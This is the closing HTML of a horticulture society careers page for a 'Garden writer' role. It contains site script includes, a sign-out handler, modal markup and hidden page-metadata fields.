    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    <script   src="/assets/csjs/jQuery/jquery.mobile.custom.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/angularjs.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/legacy.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/widgets.min.js?v=63838"  type="text/javascript" ></script>
    
    

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="df9e95a6-9520-402f-bd26-5dbfae1fae66" />
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Garden writer" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.CareersDetail" />
    <input type="hidden" id="pageTemplate" value="CareersPage" />
    <input type="hidden" id="pageTitle" value="Careers in horticulture" />
    <input type="hidden" id="pageLocation" value="/education-learning/careers-horticulture/garden-writer" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2020-08-24T16:37:17.794" />
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2020-07-08T09:55:21.683" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    <!-- Scripts by webpack here -->
    <script   src="/wwwroot/js/bundles/polyfills.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/vendor.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/inlinewidgets.bundle.js?v=63838"  type="text/javascript" ></script>
    
         <script   src="/wwwroot/js/bundles/career.bundle.js?v=63838"  type="text/javascript" ></script>

    
    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>
